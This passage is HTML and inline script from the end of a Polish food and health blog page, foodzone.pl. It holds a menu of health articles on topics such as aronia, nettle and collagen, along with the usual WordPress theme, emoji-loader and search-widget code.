        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_61_698191353d48b" data-td_block_id="td_uid_61_698191353d48b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_61_698191353d48b" data-td_block_id="td_uid_61_698191353d48b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_62_698191353d998_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_62_698191353d998" ><script>var block_td_uid_62_698191353d998 = new tdBlock();
block_td_uid_62_698191353d998.id = "td_uid_62_698191353d998";
block_td_uid_62_698191353d998.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_62_698191353d998_rand","tdc_css_class":"td_uid_62_698191353d998_rand","tdc_css_class_style":"td_uid_62_698191353d998_rand_style"}';
block_td_uid_62_698191353d998.td_column_number = "3";
block_td_uid_62_698191353d998.block_type = "td_block_mega_menu";
block_td_uid_62_698191353d998.post_count = "5";
block_td_uid_62_698191353d998.found_posts = "54";
block_td_uid_62_698191353d998.header_color = "";
block_td_uid_62_698191353d998.ajax_pagination_infinite_stop = "";
block_td_uid_62_698191353d998.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_62_698191353d998);
</script><div id=td_uid_62_698191353d998 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="magnez do smarowania" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Aronia dla zdrowia" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Zdrowa pokrzywa" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Działanie kolagenu" title="Kolagen &#8211; jego działanie na cały organizm" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nawodnienie organizmu" title="Odpowiednie nawodnienie podstawą zdrowia seniora" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_62_698191353d998" data-td_block_id="td_uid_62_698191353d998"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_62_698191353d998" data-td_block_id="td_uid_62_698191353d998"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/">Alkohole</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 698191353e7a4
    -->

    <script type="text/javascript" src="https://foodzone.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foodzone.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foodzone.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_6981913520eda';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_6981913520eda_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_698191352ca17';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","all_modules_space":"20","show_form":"yes","tdicon":"td-icon-magnifier-thin-short","icon_color":"#000000","icon_color_h":"#bd00ff","tdc_css":"eyJhbGwiOnsicGFkZGluZy10b3AiOiIyIiwiZGlzcGxheSI6IiJ9fQ==","icon_padding":"2","icon_size":"18","form_offset":"3px","form_padding":"0","form_width":"eyJhbGwiOiI2MDBweCIsInBvcnRyYWl0IjoiNjAwcHgifQ==","input_padding":"5px 10px","input_border":"2px","input_radius":"0","btn_tdicon":"td-icon-line2-thin","btn_icon_size":"10","btn_icon_space":"10","f_input_font_family":"438","f_placeholder_font_family":"438","f_btn_font_family":"438","f_btn_font_transform":"uppercase","f_btn_font_spacing":"+3","f_btn_font_size":"10","f_btn_font_weight":"300","btn_bg":"#000000","btn_border_color":"#000000","btn_bg_h":"#5e4760","btn_border_color_h":"#5e4760","btn_color_h":"#ffffff","btn_icon_color_h":"#ffffff","btn_color":"#ffffff","btn_icon_color":"#ffffff","arrow_color":"#282828","placeholder_color":"#d8d8d8","mc1_tl":"25","modules_on_row":"50%","image_height":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_padding":"eyJhbGwiOiIxMHB4IDEwcHggMTBweCAxNXB4IiwicG9ydHJhaXQiOiIxMHB4IDEwcHggMjBweCAxNXB4In0=","f_results_msg_font_family":"438","f_results_msg_font_spacing":"+2","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"10","f_title_font_family":"479","f_cat_font_family":"438","f_meta_font_family":"438","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"10","f_meta_font_transform":"uppercase","f_meta_font_spacing":"+2","f_meta_font_weight":"300","meta_bg":"#ffffff","results_msg_bg":"#ffffff","results_msg_color":"#000000","results_msg_color_h":"#efbfff","title_txt":"#000000","title_txt_hover":"#bd00ff","all_underline_height":"10","all_underline_color":"rgba(208,116,237,0.3)","author_txt":"#000000","author_txt_hover":"#bd00ff","f_input_font_size":"10","f_input_font_spacing":"+2","f_input_font_transform":"uppercase","el_class":"td-background-blend","input_border_color":"#000000","results_border":"0 2px 0 2px","results_border_color":"#000000","meta_margin":"20px -20px 0 0","results_bg":"#5e4760","f_results_msg_font_weight":"500","f_results_msg_font_style":"normal","form_border":"0","btn_padding":"0 15px 2px","art_title":"0 0 10px 0","inline":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","btn_text":"Search","btn_icon_pos":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_el":"","results_limit":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_opacity":"0.5","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_698191352ca17_rand","tdc_css_class":"td_uid_32_698191352ca17_rand","tdc_css_class_style":"td_uid_32_698191352ca17_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_698191352ca17_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_37_698191352e0bd';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_37_698191352e0bd_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_46_69819135363be';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","all_modules_space":"20","show_form":"yes","tdicon":"td-icon-magnifier-thin-short","icon_color":"#000000","icon_color_h":"#bd00ff","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjciLCJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZSI6eyJtYXJnaW4tdG9wIjoiMTAiLCJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZV9tYXhfd2lkdGgiOjExNDAsImxhbmRzY2FwZV9taW5fd2lkdGgiOjEwMTl9","icon_padding":"2","icon_size":"eyJhbGwiOjE4LCJsYW5kc2NhcGUiOiIxNSJ9","float_block":"yes","form_offset":"3px","form_padding":"0","form_width":"eyJhbGwiOiI2MDBweCIsInBvcnRyYWl0IjoiNjAwcHgifQ==","input_padding":"5px 10px","input_border":"2px","input_radius":"0","btn_tdicon":"td-icon-line2-thin","btn_icon_size":"10","btn_icon_space":"10","f_input_font_family":"438","f_placeholder_font_family":"438","f_btn_font_family":"438","f_btn_font_transform":"uppercase","f_btn_font_spacing":"+3","f_btn_font_size":"10","f_btn_font_weight":"300","btn_bg":"#000000","btn_border_color":"#000000","btn_bg_h":"#5e4760","btn_border_color_h":"#5e4760","btn_color_h":"#ffffff","btn_icon_color_h":"#ffffff","btn_color":"#ffffff","btn_icon_color":"#ffffff","arrow_color":"#282828","placeholder_color":"#d8d8d8","mc1_tl":"25","modules_on_row":"50%","image_height":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_padding":"eyJhbGwiOiIxMHB4IDEwcHggMTBweCAxNXB4IiwicG9ydHJhaXQiOiIxMHB4IDEwcHggMjBweCAxNXB4In0=","f_results_msg_font_family":"438","f_results_msg_font_spacing":"+2","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"10","f_title_font_family":"479","f_cat_font_family":"438","f_meta_font_family":"438","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"10","f_meta_font_transform":"uppercase","f_meta_font_spacing":"+2","f_meta_font_weight":"300","meta_bg":"#ffffff","results_msg_bg":"#ffffff","results_msg_color":"#000000","results_msg_color_h":"#efbfff","title_txt":"#000000","title_txt_hover":"#bd00ff","all_underline_height":"10","all_underline_color":"rgba(208,116,237,0.3)","author_txt":"#000000","author_txt_hover":"#bd00ff","f_input_font_size":"10","f_input_font_spacing":"+2","f_input_font_transform":"uppercase","el_class":"td-background-blend","input_border_color":"#000000","results_border":"0 2px 0 2px","results_border_color":"#000000","meta_margin":"20px -20px 0 0","results_bg":"#5e4760","f_results_msg_font_weight":"500","f_results_msg_font_style":"normal","form_border":"0","btn_padding":"0 15px 2px","art_title":"0 0 10px 0","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","btn_text":"Search","btn_icon_pos":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_el":"","results_limit":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_opacity":"0.5","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 